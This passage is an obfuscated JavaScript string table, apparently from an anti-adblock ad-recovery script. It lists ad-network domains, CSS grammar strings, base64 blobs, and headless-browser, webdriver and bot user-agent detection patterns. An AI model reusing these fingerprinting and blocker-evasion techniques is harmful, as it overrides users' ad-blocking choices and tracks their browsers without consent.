','Bad\x20syntax','decorator','sectionChange','container','advertiserId','Document_getElementsByClassName','https://css-load.com','<\x27margin-block-start\x27>','position','img_dggnaogcyx5g7dge2a9x2g7yda9d','[restore-rejections]\x20handleQueued\x20script_onerror','script_version','components','doctype','padding-left','sascdn.com','ads-twitter.com','eventId=','/recaptcha/api2/aframe','mediaText','srcdoc','longestMatch','Module','scorecardresearch.com','idSubstrings','data-ignore','filter','safari','<mf-name>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20[\x27<\x27|\x27>\x27]?\x20\x27=\x27?\x20<mf-name>|<mf-value>\x20\x27<\x27\x20\x27=\x27?\x20<mf-name>\x20\x27<\x27\x20\x27=\x27?\x20<mf-value>|<mf-value>\x20\x27>\x27\x20\x27=\x27?\x20<mf-name>\x20\x27>\x27\x20\x27=\x27?\x20<mf-value>','eDI5aGI4cHd2c2lsY21xMDY1dDQzN3JueXVvMWpmemtl','none|[first||[force-end|allow-end]||last]','fastclick.net','htlb.casalemedia.com','outerHeight','space-all|normal|space-first|trim-start|trim-both|trim-all|auto','207280QwsLfg','top','race','jg7y.quizlet.com','child-0','Date.now\x20is\x20not\x20a\x20number','as-search-','<angle>|<percentage>','body\x20>\x20div\x20>\x20span\x20>\x20div\x20>\x20iframe','<\x27min-block-size\x27>','adshield-loaded','meta','e2VGJU9YclEyPm5wM0pOXTQ3dQ==','option\x20encode\x20is\x20invalid','worldhistory.org','slice|clone','iframe\x20negotiate:\x20safari/firefox\x20timeout\x20configured.\x20timeout:\x20','ar-yahoo-v1','Element_removeAttribute','margin-left','method','getTargeting','firefox_etp_enabled','[<\x27view-timeline-name\x27>\x20<\x27view-timeline-axis\x27>?]#','api.reurl.co.kr','indexOf','endpoint','Element_outerHTML','document.documentElement.clientWidth,\x20clientHeight','HTMLImageElement','base64\x20failed','targeting','grippers|none','isVisibleNode','<position>','adtelligent.com','originalLine','<urange>#','none|proximity|mandatory','Range','Array','//#\x20sourceURL=mediation.js','[[left|center|right]||[top|center|bottom]|[left|center|right|<length-percentage>]\x20[top|center|bottom|<length-percentage>]?|[[left|right]\x20<length-percentage>]&&[[top|bottom]\x20<length-percentage>]]','color(\x20<colorspace-params>\x20[/\x20[<alpha-value>|none]]?\x20)','styleSheets','YTI3NGJjbGp0djBvbXc2ejlnNXAxM3VzOGVraHhpcmZx','scaleY(\x20[<number>|<percentage>]\x20)','auto|normal|active|inactive|disabled','none|always|column|page|spread','Operator','yieldlove.com','HTMLSourceElement_srcset','connectad.io','none|<position>#','visible|hidden','collect','27d518f0','DOMParser_parseFromString','e6d29821','config','/cou/iframe','adpushup.com','\x27:\x27\x20[before|after|first-line|first-letter]','none|<track-list>|<auto-track-list>|subgrid\x20<line-name-list>?','whale','auto|<string>','<\x27align-self\x27>\x20<\x27justify-self\x27>?','[row|column]||dense','allocateCursor','postrelease.com','responseXML','rect(\x20[<length-percentage>|auto]{4}\x20[round\x20<\x27border-radius\x27>]?\x20)','cover|contain|entry|exit|entry-crossing|exit-crossing','defineSlot','Css','HTMLFormElement_action','child|young|old','r2b2.cz','opt/','confirm','gpt-funke','mode','andbeyond.media','media','Window','gcprivacy.com','ChromeDriverw','protocol','MozAppearance','contain|none|auto','/pagead/gen_204?','appendList','compareByGeneratedPositionsDeflatedNoLine','headless_chrome','version','Document_getElementsByTagName','shouldHookDomContentLoadedLateListeners','/favicon.png?','block','from|to|<percentage>|<timeline-range-name>\x20<percentage>','<div\x20class=\x22CAN_ad\x22>','auto|<length>','includeHosts','Url','startOffset','as_console','auto|<animateable-feature>#','closest-side|closest-corner|farthest-side|farthest-corner|contain|cover','cqb','abc','[<length-percentage>|<number>|auto]{1,4}','<mask-layer>#','opacity(\x20[<number-percentage>]\x20)','redirect.frontend.weborama.fr','__gads=ID=','pubkey','setIsTcfNeeded','readSequence','Condition','cust_params','rgb(\x20<percentage>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<number>{3}\x20[/\x20<alpha-value>]?\x20)|rgb(\x20<percentage>#{3}\x20,\x20<alpha-value>?\x20)|rgb(\x20<number>#{3}\x20,\x20<alpha-value>?\x20)','interval','Mesa\x20OffScreen','rng','window','close','DateTimeFormat','svmin','getAttribute','anonymous','reduce','else','<box>|border|text','auto|avoid','pbjs','baseURI','creativeId','yieldlove-ad-serving.net','data-','<blend-mode>#','c3hwMlc5IC0zT25TJjdIPXJWNEQ7VFthdyFdTUFJL31MbA==','ACK_VISIBLE','throwError','auto|crisp-edges|pixelated|optimizeSpeed|optimizeQuality|<-non-standard-image-rendering>','yandex.com','FontFace','<font-stretch-absolute>{1,2}','none|<image>','kargo-','CSSStyleSheet','Identifier','classList','https://ap.lijit.com/rtb/bid','invalid\x20url\x20(anchor\x20href\x20set):\x20','mismatchOffset','onlyForAsTest','DONE','_sourcesContents','onorientationchange','[id^=\x22dfp-ad-\x22]','AdShield\x20API','https://report.error-report.com/modal?eventId=&error=','start|end|center|baseline|stretch','Number\x20of\x20function\x20is\x20expected','image-src:\x20display-none','captureEvents','Parse\x20error:\x20','<length>{1,2}|auto|[<page-size>||[portrait|landscape]]','monitoring','mediaType','(\x20<supports-condition>\x20)|<supports-feature>|<general-enclosed>','orientation','https://cmp.computerbild.de','match.rundsp.com','<\x27animation-duration\x27>||<easing-function>||<\x27animation-delay\x27>||<single-animation-iteration-count>||<single-animation-direction>||<single-animation-fill-mode>||<single-animation-play-state>||[none|<keyframes-name>]||<single-animation-timeline>','[restore-rejections]\x20restoreDeferredRejections__nonadblock','pluginsArray','ayads.co','[pack|next]||[definite-first|ordered]','url-token','[none|start|end|center]{1,2}','as-tester-handler-added','mimeTypesConsistent','<color>','\x22\x20is\x20not\x20in\x20the\x20set.','rotateX(\x20[<angle>|<zero>]\x20)','_blank','as_json_modifier','<hex-color>|<color-function>|<named-color>|<color-mix()>|transparent','_WEBDRIVER_ELEM_CACHE','start|center|end|justify','Element\x20not\x20visible\x20v2\x20|\x20','HTMLMetaElement_content','Atrule','HTMLMetaElement_httpEquiv','normal|light|dark|<palette-identifier>','from(\x20<color>\x20)|color-stop(\x20[<number-zero-one>|<percentage>]\x20,\x20<color>\x20)|to(\x20<color>\x20)','osano-','lastIndexOf','PseudoElementSelector','Value','https://cdn.privacy-mgmt.com','adUnitPath','<relative-real-selector-list>','cap','<declaration-value>?','cmVzZXJ2ZWQySW5wdXQ=','visible','[auto|block|swap|fallback|optional]','bad-string-token','<length>|auto','Integrity\x20check\x20failed:\x20','side_ad','https://onetag-sys.com/prebid-request','.constructor','https://consent.yorkshirepost.co.uk','first-id.fr','/media/vpaid-display/iframe.html','_ads','false|true','onetrust.com','element\x20out\x20of\x20viewable\x20window','supplierId','img','<ident>\x20[\x27.\x27\x20<ident>]*','AttributeSelector','Window_setTimeout','cbidsp','Comma','HTMLElement_innerText','rlh','Unexpected\x20syntax\x20\x27','MessageEvent_origin','mustIncludeStrings','none|non-scaling-stroke|non-scaling-size|non-rotation|fixed-position','adkernel.com','cqh','clearInterval','handleEvent','googletagservices.com','ZnU2cXI4cGlrd2NueDFhc3RtNDc5YnZnMmV6bG8wM2h5','northantstelegraph.co.uk','lexer','kargo.com','originalHostname','_serializeMappings','data-empty-src','base','document.head.appendChild,\x20removeChild,\x20childNodes','`\x20structure\x20definition','Dimension','<\x27rest-before\x27>\x20<\x27rest-after\x27>?',',\x20height:\x20','padding-bottom','replace|add|accumulate','_as_prehooked_functions','none|[<svg-length>+]#','target=\x22_top\x22','Unknown\x20feature\x20','adContainer','RegExp_exec','<wq-name>|<ns-prefix>?\x20\x27*\x27','decodeURIComponent','list','serviceName','HTMLAnchorElement_protocol','adjacket','result','[id^=\x22google_dfp_\x22]','visible|auto|hidden','fill|contain|cover|none|scale-down','loaded','pn.ybp.yahoo.com','-src','media.net','Response_url','argument\x20name\x20is\x20invalid','round(\x20<rounding-strategy>?\x20,\x20<calc-sum>\x20,\x20<calc-sum>\x20)','mediarithmics.com','computeSourceURL','bidsBackHandler','slotResponseReceived','generate','adnxs-simple.com','edinburghnews.scotsman.com','http://127.0.0.1','N2d0a3JwYzQ1bndoNmk4amZ2OTNic3lsYXFlem11Mm8xMA==','UWpeIE5DVXY1NGxlIlZNbV8zMEdM','CSSMozDocumentRule','parseSourceMapInput','inline|block|horizontal|vertical','fullscreen','<length-percentage>|closest-side|farthest-side','delete','toLog','thenStack','Intl','mozInnerScreenX','<number\x20[0,1]>','HTMLAnchorElement_target','[normal|<length-percentage>|<timeline-range-name>\x20<length-percentage>?]#','IdSelector','iframe\x20negotiate\x20msg:\x20','undertone.com','no\x20purpose\x201\x20consent','api.adiostech.com','lr-tb|rl-tb|tb-rl|lr|rl|tb','<\x27border-style\x27>','pub_728x90','tcloaded','horizontal|vertical|inline-axis|block-axis|inherit','cos(\x20<calc-sum>\x20)','auto|after','ME5tfXViQzlMNmt7Nygibng+cz1Lb11JQncveVNnZiVX','custom','permissions','ats-','conative.network','normal|ultra-condensed|extra-condensed|condensed|semi-condensed|semi-expanded|expanded|extra-expanded|ultra-expanded|<percentage>','\x20daum[\x20/]|\x20deusu/|\x20yadirectfetcher|(?:^|[^g])news(?!sapphire)|(?<!\x20(?:channel/|google/))google(?!(app|/google|\x20pixel))|(?<!\x20cu)bots?(?:\x5cb|_)|(?<!(?:lib))http|(?<![hg]m)score|@[a-z][\x5cw-]+\x5c.|\x5c(\x5c)|\x5c.com\x5cb|\x5cbtime/|^<|^[\x5cw\x20\x5c.\x5c-\x5c(?:\x5c):]+(?:/v?\x5cd+(?:\x5c.\x5cd+)?(?:\x5c.\x5cd{1,10})*?)?(?:,|$)|^[^\x20]{50,}$|^\x5cd+\x5cb|^\x5cw*search\x5cb|^\x5cw+/[\x5cw\x5c(\x5c)]*$|^active|^ad\x20muncher|^amaya|^avsdevicesdk/|^biglotron|^bot|^bw/|^clamav[\x20/]|^client/|^cobweb/|^custom|^ddg[_-]android|^discourse|^dispatch/\x5cd|^downcast/|^duckduckgo|^facebook|^getright/|^gozilla/|^hobbit|^hotzonu|^hwcdn/|^jeode/|^jetty/|^jigsaw|^microsoft\x20bits|^movabletype|^mozilla/5\x5c.0\x5cs[a-z\x5c.-]+$|^mozilla/\x5cd\x5c.\x5cd\x20\x5c(compatible;?\x5c)$|^mozilla/\x5cd\x5c.\x5cd\x20\x5cw*$|^navermailapp|^netsurf|^offline|^owler|^php|^postman|^python|^rank|^read|^reed|^rest|^rss|^snapchat|^space\x20bison|^svn|^swcd\x20|^taringa|^thumbor/|^track|^valid|^w3c|^webbandit/|^webcopier|^wget|^whatsapp|^wordpress|^xenu\x20link\x20sleuth|^yahoo|^yandex|^zdm/\x5cd|^zoom\x20marketplace/|^{{.*}}$|adscanner/|analyzer|archive|ask\x20jeeves/teoma|bit\x5c.ly/|bluecoat\x20drtr|browsex|burpcollaborator|capture|catch|check\x5cb|checker|chrome-lighthouse|chromeframe|classifier|cloudflare|convertify|crawl|cypress/|dareboost|datanyze|dejaclick|detect|dmbrowser|download|evc-batch/|exaleadcloudview|feed|firephp|functionize|gomezagent|headless|httrack|hubspot\x20marketing\x20grader|hydra|ibisbrowser|images|infrawatch|insight|inspect|iplabel|ips-agent|java(?!;)|jsjcw_scanner|library|linkcheck|mail\x5c.ru/|manager|measure|neustar\x20wpm|node|nutch|offbyone|optimize|pageburst|pagespeed|parser|perl|phantomjs|pingdom|powermarks|preview|proxy|ptst[\x20/]\x5cd|reputation|resolver|retriever|rexx;|rigor|rss\x5cb|scanner\x5c.|scrape|server|sogou|sparkler/|speedcurve|spider|splash|statuscake|supercleaner|synapse|synthetic|tools|torrent|trace|transcoder|url|virtuoso|wappalyzer|webglance|webkit2png|whatcms/|zgrab','addModule','VHNwektcVnZMMzkpOlBSYTh4Oy51ZyhgdD93XTZDT2ZGMQ==','Warning:\x20set-cookie-parser\x20appears\x20to\x20have\x20been\x20called\x20on\x20a\x20request\x20object.\x20It\x20is\x20designed\x20to\x20parse\x20Set-Cookie\x20headers\x20from\x20responses,\x20not\x20Cookie\x20headers\x20from\x20requests.\x20Set\x20the\x20option\x20{silent:\x20true}\x20to\x20suppress\x20this\x20warning.','load','<dashed-ident>','redirected','chained|none','auto|avoid|avoid-page|avoid-column|avoid-region','northernirelandworld.com','gstatic.com','onmousedown','getSetCookie','slot','term','getOutOfPage','jkl','727380kWXOhx','dmJybDRzN3U5ZjhuejVqcHFpMG13dGU2Y3loYWcxM294','blockAdUnitPath','gpt-andbeyond','botd','onetrust-','doubleverify.com','encodeURI','33across.com','<head','psts','localStorage','urlGenerate','content-box|padding-box|border-box','none|<length-percentage>\x20[<length-percentage>\x20<length>?]?','coupang-dynamic','column','none|both|horizontal|vertical|block|inline','[left|right]||[top|bottom]','naturalHeight','<namespace-prefix>?\x20[<string>|<url>]','/negotiate/v4/xhr?passcode=','check','[id*=\x22','<font-stretch-absolute>','<matrix()>|<translate()>|<translateX()>|<translateY()>|<scale()>|<scaleX()>|<scaleY()>|<rotate()>|<skew()>|<skewX()>|<skewY()>|<matrix3d()>|<translate3d()>|<translateZ()>|<scale3d()>|<scaleZ()>|<rotate3d()>|<rotateX()>|<rotateY()>|<rotateZ()>|<perspective()>','https://html-load.cc','normal|none|[<content-replacement>|<content-list>]\x20[/\x20[<string>|<counter>]+]?','getItem','DocumentFragment_querySelector','fromSourceMap','-webkit-gradient(\x20<-webkit-gradient-type>\x20,\x20<-webkit-gradient-point>\x20[,\x20<-webkit-gradient-point>|,\x20<-webkit-gradient-radius>\x20,\x20<-webkit-gradient-point>]\x20[,\x20<-webkit-gradient-radius>]?\x20[,\x20<-webkit-gradient-color-stop>]*\x20)','argument\x20val\x20is\x20invalid','ybar','localeCompare','[[<integer>|infinite]{2}]#|auto','script_onerror','%%%INV_CODE%%%','podname.com','atrules','do69ll745l27z.cloudfront.net','pb_','https://consent.programme-tv.net','s0.2mdn.net','this.href=\x27https://paid.outbrain.com/network/redir','[[<\x27font-style\x27>||<font-variant-css2>||<\x27font-weight\x27>||<font-width-css3>]?\x20<\x27font-size\x27>\x20[/\x20<\x27line-height\x27>]?\x20<\x27font-family\x27>#]|<system-family-name>|<-non-standard-font>','Nm03a3dlM3Fhb2h1NWc0Yno4aQ==','cGhtMjF2OWN3NGI3M3lnbG5meG90YXpzdWo4cXJrNjUwaQ==','selectorsToForceProtect','Terminate\x20-\x20no\x20active\x20auto\x20recovery','prebid','<geometry-box>#','ac-','isAbsolute','<fixed-breadth>|minmax(\x20<fixed-breadth>\x20,\x20<track-breadth>\x20)|minmax(\x20<inflexible-breadth>\x20,\x20<fixed-breadth>\x20)','setTimeout','invalid\x20protect-id\x20key:\x20','auto|<color>','parseAtrulePrelude','<html></html>','campaignId','rlcdn.com','<string>|<custom-ident>+','df-srv.de','systemLanguage','Please\x20enter\x20the\x20password','zemanta.com','DOMTokenList','[object\x20Reflect]','__hooked_preframe','document.querySelectorAll','ZT9gM0FVPDJaWzsJaUpFRlYnfFBhOFQ1ai0udiA6cSNIKQ==','substringToPos','nextState','insertAdjacentElement','/pagead/drt/ui','webgl','none|all',';\x20SameSite=None','tail','ensureInit','<transform-function>+','urlRegex','atan(\x20<calc-sum>\x20)','<generic-script-specific>|<generic-complete>|<generic-incomplete>|<-non-standard-generic-family>','ats.rlcdn.com','msie','samesite','undefined','pub_300x250','botd\x20timeout','renderer','<-ms-filter-function-progid>|<-ms-filter-function-legacy>','eDhiM2xuMWs5bWNlaXM0dTB3aGpveXJ6djVxZ3RhcGYyNw==','normal|none|[<common-lig-values>||<discretionary-lig-values>||<historical-lig-values>||<contextual-alt-values>||stylistic(\x20<feature-value-name>\x20)||historical-forms||styleset(\x20<feature-value-name>#\x20)||character-variant(\x20<feature-value-name>#\x20)||swash(\x20<feature-value-name>\x20)||ornaments(\x20<feature-value-name>\x20)||annotation(\x20<feature-value-name>\x20)||[small-caps|all-small-caps|petite-caps|all-petite-caps|unicase|titling-caps]||<numeric-figure-values>||<numeric-spacing-values>||<numeric-fraction-values>||ordinal||slashed-zero||<east-asian-variant-values>||<east-asian-width-values>||ruby]','<an-plus-b>|even|odd','BotdError','display\x20none\x20excluding\x20pro','Chrome/','<style-condition>|<style-feature>','__webdriver_script_fn','closest-side|closest-corner|farthest-side|farthest-corner|sides','api.receptivity.io','CDC','@top-left-corner|@top-left|@top-center|@top-right|@top-right-corner|@bottom-left-corner|@bottom-left|@bottom-center|@bottom-right|@bottom-right-corner|@left-top|@left-middle|@left-bottom|@right-top|@right-middle|@right-bottom','Boolean','polarbyte.com','<xyz-space>\x20[<number>|<percentage>|none]{3}','<frequency>&&absolute|[[x-low|low|medium|high|x-high]||[<frequency>|<semitones>|<percentage>]]','gpt-highfivve','boredpanda.com','7Y6Y7J207KeA66W8IOu2iOufrOyYpOuKlCDspJEg66y47KCc6rCAIOuwnOyDne2WiOyKteuLiOuLpC4g7J6Q7IS47ZWcIOuCtOyaqeydhCDrs7TroKTrqbQgJ+2ZleyduCfsnYQg7YG066at7ZWY7IS47JqULg==','pbjsList','consumeUntilSemicolonIncluded','handlers','loading','resource','cssTargetRegex','fraudSensorParams','XMLHttpRequest_open','repeat|no-repeat|space|round','gpt-adapex','idFilter','_grecaptcha_ready','matchMedia','setImmediate','[restore-rejections]\x20restoreDeferredRejections__adblock','ownerNode','__esModule','Document_createElement','reference','auto|<anchor-name>','omnitagjs.com','nexx360.io','<\x27max-width\x27>','https://consent.up.welt.de','Number\x20sign\x20is\x20expected','HTMLAnchorElement','func','indexww.com','Invalid\x20mapping:\x20','DeclarationList','balance','consumeFunctionName','_version','width:\x20100vw;\x20height:\x20100vh;\x20z-index:\x202147483647;\x20position:\x20fixed;\x20left:\x200;\x20top:\x200;','DocumentFragment','postMessage','isInRootIframe','<symbol>\x20<symbol>?','VHg8V3xYdmN1YkN6LWVrVS8gb2lNCSY6JUlnPjJoe3Nb','N/A','<\x27text-decoration-line\x27>||<\x27text-decoration-style\x27>||<\x27text-decoration-color\x27>||<\x27text-decoration-thickness\x27>','gptFetch','constructor','OTF5c3hlOGx1b3JuNnZwY2l3cQ==','colon-token','<complex-real-selector>#','[<line-names>|<name-repeat>]+','HTMLAnchorElement_hostname','types','consumeUntilLeftCurlyBracket','none|auto','auto|touch','manchesterworld.uk','gpt-adpushup','imasdk.googleapis.com','CSSStyleDeclaration_setProperty','Profile','sunderlandecho.com','shouldStorageWaitForTcf','<empty\x20string>','yandex.ru','History_replaceState','adpushup','SharedWorker','consents','<number-zero-one>','about:','getComponents','<counter-style>|<string>|none','ad-placeholder','}-token','RunPerfTest','smadex.com','khz','findAllFragments','meta[name=\x22','px-cloud.net','<simple-selector>#','getServices','tokenIndex','cross-fade(\x20<cf-mixing-image>\x20,\x20<cf-final-image>?\x20)','__as_xhr_open_args','isMainFrame','[<\x27scroll-timeline-name\x27>||<\x27scroll-timeline-axis\x27>]#','https://qa.html-load.com','Wrong\x20value\x20`','__$webdriverAsyncExecutor','api.rlcdn.com','adsinteractive','as_debug','rotate3d(\x20<number>\x20,\x20<number>\x20,\x20<number>\x20,\x20[<angle>|<zero>]\x20)','lep.co.uk','https://tlx.3lift.com/header/auction','[\x27~\x27|\x27|\x27|\x27^\x27|\x27$\x27|\x27*\x27]?\x20\x27=\x27','productSub','fields','cGxiaTIxY3hmbW8zNnRuNTB1cQ==','[data-ad-slot]','try-catch','Condition\x20is\x20expected','Object','initInventoryFrame','mimeTypes','<length>{1,4}','option\x20domain\x20is\x20invalid','logs-partners.coupang.com','test/view/passed','permission','data:','eventStatus','Semicolon\x20or\x20block\x20is\x20expected','tel:','call','test','adfit','UserAgent','none|<string>+','none','http://','isActive','adingo','aborted','Apple','__fpjs_d_m','gemius.pl','medium','pmdstatic.net','getOwnPropertyNames','ads_','[<image>|<string>]\x20[<resolution>||type(\x20<string>\x20)]','3rd-party\x20fetch\x20error:\x20','thatgossip.com','ads.linkedin.com','()\x20=>\x20version','loc','cookielaw.org','Blocked\x20interstial\x20slot\x20define:','<forgiving-selector-list>','XMLHttpRequest_statusText','addAtrule_','domain\x20switch:\x20ignore','redir','none|<custom-ident>+','compareByOriginalPositionsNoSource','HTMLSourceElement','auto|always|avoid|left|right|recto|verso','ad.doorigo.co.kr','<single-animation-play-state>#','Expected\x20more\x20digits\x20in\x20base\x2064\x20VLQ\x20value.','image','shouldNegotiateAds','c3ZtbQ==','set','min(\x20<calc-sum>#\x20)','Forward\x20report\x20url\x20to\x20engineers','Failed\x20to\x20get\x20encoded-id\x20version:\x20encoded-id\x20is\x20empty','Element_classList','string|color|url|integer|number|length|angle|time|frequency|cap|ch|em|ex|ic|lh|rlh|rem|vb|vi|vw|vh|vmin|vmax|mm|Q|cm|in|pt|pc|px|deg|grad|rad|turn|ms|s|Hz|kHz|%','alphaStr','auto|bullets|numbers|words|spell-out|<counter-style-name>','fromEntries','bkVlSkthLjpQe0E7eDBVTCI0J1hGbXx9d2Z2elEjN1pTKA==','Counter','<\x27min-height\x27>','normal|always','none|circle|disc|square','element','normal|<length-percentage>','pub.network','size','tokenCount','userAgent','INTERSTITIAL','<length>','Expect\x20a\x20number','translateX(\x20<length-percentage>\x20)','rad','writable','rest','insertRule','counters(\x20<counter-name>\x20,\x20<string>\x20,\x20<counter-style>?\x20)','statusText','invalid\x20protect-id\x20length:\x20','leave','<generic>','<\x27margin-bottom\x27>','<bg-image>||<bg-position>\x20[/\x20<bg-size>]?||<repeat-style>||<attachment>||<box>||<box>','cqmax','ar-v1','none|<transform-list>','Percentage','gpt-nextmillennium','!self','display:inline-block;\x20width:300px\x20!important;\x20height:250px\x20!important;\x20position:\x20absolute;\x20top:\x20-10000px;\x20left:\x20-10000px;\x20visibility:\x20visible','stylesheet','Integer\x20is\x20expected','auto|optimizeSpeed|crispEdges|geometricPrecision','turn','<percentage>?&&<image>','[clip|ellipsis|<string>]{1,2}','edg/','advertisement-holder','<length>|<percentage>','static.doubleclick.net','versions','EventTarget_addEventListener','updateCursors','HTMLCanvasElement.getContext\x20is\x20not\x20a\x20function','<counter-style-name>|symbols(\x20)','\x20is\x20not\x20a\x20constructor\x20or\x20null','data-ad-width','onetag-sys.com','UnicodeRange','inventory_name','\x22></script></head><body></body></html>','normal|small-caps','<blend-mode>|plus-lighter','normal|[<string>\x20<number>]#','default|none','https://consent.northernirelandworld.com','pagead/js/dv3.js','as-empty-bidder','fxios/','hidden','Hex\x20or\x20identifier\x20is\x20expected','kobe-journal.com','XncgVl8xcWs2OmooImc+aSVlfEwyY0k=','[[auto|<length-percentage>]{1,2}]#','generic(\x20kai\x20)|generic(\x20fangsong\x20)|generic(\x20nastaliq\x20)','arkadium-aps-tagan.adlightning.com','consume','consumeUntilExclamationMarkOrSemicolon','Unknown\x20at-rule\x20descriptor','QjggL1k5b11WSENfcDN5dApoVE9OaTVxNklHLXI9Mmcl','Timed\x20out\x20waiting\x20for\x20consent\x20readiness','domain\x20switch:\x20no\x20src\x20attribute','CefSharp','DocumentFragment_querySelectorAll','revokeObjectURL','Document_referrer','blocking_ads','ports','Combinator','iframe\x20error\x20event','&domain=','setPrototypeOf','sping','<percentage>|<length>','https://ib.adnxs.com/ut/v3/prebid','aXRoYw==','data-skip-protect-name','replaceChild','eof','cpmstar.com','ddg/','data-non-sharding','sdkVersion','defer','wrong\x20contentWindow','dvb','flags','open','[auto|reverse]||<angle>','<\x27margin-top\x27>','<number\x20[1,∞]>','Destroying\x20blocked\x20slots\x20:\x20','adroll.com','brave','pagehide','sessionId','getLocationFromList','isTargetUrl','/detect/script-block/script-blocked-checker','<script>window.parent.postMessage(\x27','navigator.permissions\x20is\x20undefined','scale(\x20[<number>|<percentage>]#{1,2}\x20)','hasFocus','\x20undefined','RTCEncodedAudioFrame','[(\x20<scope-start>\x20)]?\x20[to\x20(\x20<scope-end>\x20)]?','MSG_ACK','auto|<length>|<percentage>|min-content|max-content|fit-content|fit-content(\x20<length-percentage>\x20)|stretch|<-non-standard-size>','padStart','<legacy-device-cmyk-syntax>|<modern-device-cmyk-syntax>','Google','baseline|sub|super|<svg-length>','data:text/html,','document.getElementsByClassName','text_ads','root|nearest|self','domcontentloaded','xhr_defer','XMLHttpRequest_status','safeframe.googlesyndication.com','auto|<position>','responseText','ric','<bg-position>#','/runner.html','<header','lvh','normal|[light|dark|<custom-ident>]+&&only?','line','tcString','NodeList','childElementCount','<!--','onerror','cWJ1dw==','html',':after','xhr','<url>+','truvidplayer.com','Brian\x20Paul','Unexpected\x20end\x20of\x20input','impactify.media','normal|<try-size>','sourcesContent','html:not(:has(>\x20head\x20>\x20style:only-child:contains(width:399px;height:411px)))','edl','adthrive.com','__tcfapi\x20not\x20found\x20within\x20timeout','basename','$1\x20\x20\x20','Must\x20be\x20between\x200\x20and\x2063:\x20','Notification','marphezis.com','rtt','text/css','.set','encode','Negotiate\x20async\x20ads\x20failed:\x20','minutemedia','translateY(\x20<length-percentage>\x20)','aXZtc2xyNDhhY2Uzem9rZ3h0MTBiNnA=','data-src','adClosed','<\x27inset-inline\x27>','@@toPrimitive\x20must\x20return\x20a\x20primitive\x20value.','enabled','Multiplier','MSG_ACK_INVISIBLE','gpt-adingo','[<\x27outline-width\x27>||<\x27outline-style\x27>||<\x27outline-color\x27>]','picrew.me','ad_','target','start|end|center|justify|distribute','cdn-exchange.toastoven.net','https://fb.html-load.com','<line-style>','ACK_INVISIBLE','requestBids','aTtVaidbPHciRFQwbFpMZ1M4ZiNoeHNNVn10eTpFLSlg','abgroup','padding-right','BatteryManager','fundingchoicesmessages.google.com','<wq-name>','ZGdnbg==','invert(\x20<number-percentage>\x20)','Invalid\x20protect\x20url\x20prefix:\x20','PerformanceEntry','auth','<paint>','normal|reverse|inherit','navigator.productSub\x20is\x20undefined','liadm.com','directives','<family-name>','JSON_stringify','gpt_','MAIN',')-token','skimresources.com','xywh(\x20<length-percentage>{2}\x20<length-percentage\x20[0,∞]>{2}\x20[round\x20<\x27border-radius\x27>]?\x20)','memoryLimitThreshold','HTMLAnchorElement_href','prevUntil','/main.html','NFdCXTM+CW89bk12Y0thd19yVlI3emxxbSlGcGA6VGdPJw==','rect(\x20<top>\x20,\x20<right>\x20,\x20<bottom>\x20,\x20<left>\x20)|rect(\x20<top>\x20<right>\x20<bottom>\x20<left>\x20)','\x20<html>\x0a\x20\x20\x20\x20\x20\x20<head>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<style></style>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<meta\x20name=\x22as-event-handler-added\x22\x20/>\x0a\x20\x20\x20\x20\x20\x20</head>\x0a\x20\x20\x20\x20\x20\x20<body\x20marginwidth=\x220\x22\x20marginheight=\x220\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20<a\x20target=\x22_blank\x22\x20rel=\x22noopener\x20noreferrer\x22\x20href>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20id=\x22container\x22\x20class=\x22vertical\x20mid\x20wide\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22img_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<img\x20src\x20/>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22text_container\x22>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22title\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22description\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20<div\x20class=\x22sponsoredBy\x22></div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20\x20\x20</div>\x0a\x20\x20\x20\x20\x20\x20\x20\x20</a>\x0a\x20\x20\x20\x20\x20\x20</body>\x0a\x20\x20\x20\x20</html>','adDiv','none|path(\x20<string>\x20)','next','gpt_slot_rendered_time','.\x20Please\x20enable\x203rd-party\x20image\x20loading.','grad','flux.jp','__rgst_cb','adv-space','<\x27inset-inline-start\x27>','<\x27margin-inline-end\x27>','direction','show|hide','unhandled\x20exception\x20-\x20','Window_fetchLater','attributionSrc','/report','/f.min.js','nextSibling','document.classList.remove\x20not\x20work','margin-top','sidead','Ratio','api.assertcom.de','isPropagationStopped','crypto.getRandomValues()\x20not\x20supported.\x20See\x20https://github.com/uuidjs/uuid#getrandomvalues-not-supported','findLastIndex','bqstreamer.com','728px','creativecdn.com','Py0wOHRQKEpIMUVHeyVbaiZzIiBENWs=','https://static.criteo.net/js/ld/publishertag.prebid.js','<html','/static/topics/topics_frame.html','Response','TlhHdDU9fV1iSWtoKThUPnAtfGVXcw==','gpt-','element\x20display\x20none\x20important','none|button|button-bevel|caps-lock-indicator|caret|checkbox|default-button|inner-spin-button|listbox|listitem|media-controls-background|media-controls-fullscreen-background|media-current-time-display|media-enter-fullscreen-button|media-exit-fullscreen-button|media-fullscreen-button|media-mute-button|media-overlay-play-button|media-play-button|media-seek-back-button|media-seek-forward-button|media-slider|media-sliderthumb|media-time-remaining-display|media-toggle-closed-captions-button|media-volume-slider|media-volume-slider-container|media-volume-sliderthumb|menulist|menulist-button|menulist-text|menulist-textfield|meter